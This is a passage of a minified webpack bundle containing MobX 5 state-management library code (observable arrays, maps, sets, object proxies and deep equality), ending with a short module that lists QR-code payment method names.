Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(56),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);